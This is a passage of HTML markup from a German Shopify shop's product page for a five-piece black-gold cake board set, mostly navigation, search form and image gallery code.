                                </a></li><li><a href="/collections/schalen-und-boxen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Schalen und Boxen
                                </a></li><li><a href="/collections/party-set" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Party Set
                                </a></li><li><a href="/collections/fingerfood-artikel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fingerfood Artikel
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/haushalt" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Haushalt</span>
                  </a></li><li><a href="/collections/sale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Sale</span>
                  </a></li><li><a href="/pages/uber-uns" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Über uns</span>
                  </a></li><li><a href="/pages/haufig-gestellte-fragen" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>FAQ</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Kontakt</span>
                  </a></li></ul>
        </nav>
      
<a href="/collections/all"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 40.54054054054054%"
            
          ><img src="//www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=500" alt="WiTaP™" srcset="//www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=50 50w, //www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=100 100w, //www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=150 150w, //www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=200 200w, //www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=250 250w, //www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=300 300w, //www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=400 400w, //www.witap.de/cdn/shop/files/LOGOS_32.png?v=1695754546&amp;width=500 500w" width="150" height="60.8108108108108" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Wird geladen ..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="s/EQ8u54GwdeazaQ2Rejbg27Pfsj9IV0l284SNwrX/KyB9agLzovB4SnqKUFNLl+QRzXNPEHknOubR+4Az82JXj2IOIwHvT4ksGBkNsHkXFYXYntS8MCqQdvYY1ndAvGSxJ5ww0Q/J9M8RkO6nHF9TUfcn9SNibHMa1mBmxXYDPSwjaAYel1XmneB9rplgEd5Wcp3yKtW6bt8zX991jqdIidXu/M5CZk2KiVQgrjFyaJd6sPF8QqV68gXUId0R+nkbrg9hhoN0L14RTVohm9i14YIQGRHMnauT8vBKGRxDATHGxoMd/pPlKS2saz7tl7Hy7Wo8ha0EBi3sU4jrZ2D1aIiaFF68Y0uZjsQZcPfSu+mgVJj+R0TU0Wr+70TU8w">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Einloggen</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Warenkorb</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "WiTaP™",
    
      "logo": "https:\/\/www.witap.de\/cdn\/shop\/files\/LOGOS_32.png?v=1695754546\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.witap.de"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25211311554891__main" class="shopify-section section"><section
  id="MainProduct-template--25211311554891__main"
  class="page-width section-template--25211311554891__main-padding"
  data-section="template--25211311554891__main"
><style data-shopify>.section-template--25211311554891__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25211311554891__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25211311554891__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 3;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25211311554891__main {
        --media-radius: 10px;
        --grid-mobile-horizontal-spacing: 4px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25211311554891__main"
  data-section="template--25211311554891__main"
  
  role="region"
  aria-label="Galerie-Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--25211311554891__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25211311554891__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25211311554891__main">
        Zu Produktinformationen springen
      </a><ul
      id="Slider-Gallery-template--25211311554891__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--25211311554891__main-43782781403467"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--25211311554891__main-43782781403467"
          data-alt="5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=246 246w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=493 493w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=600 600w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=713 713w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=823 823w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=990 990w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25211311554891__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=246 246w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=493 493w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=600 600w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=713 713w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=823 823w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=990 990w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43782781403467">
      <span class="visually-hidden">
        Medien 1 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--25211311554891__main-43782780944715"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25211311554891__main-43782780944715"
            data-alt="5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=246 246w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=493 493w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=600 600w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=713 713w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=823 823w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=990 990w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25211311554891__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=246 246w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=493 493w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=600 600w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=713 713w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=823 823w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=990 990w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43782780944715">
      <span class="visually-hidden">
        Medien 2 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25211311554891__main-43782781174091"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25211311554891__main-43782781174091"
            data-alt="5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0362694300518134; --preview-ratio: 1.0362694300518134;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=246 246w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=493 493w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=600 600w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=713 713w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=823 823w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=990 990w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&amp;width=1946 1946w" width="1946" height="1878" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25211311554891__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
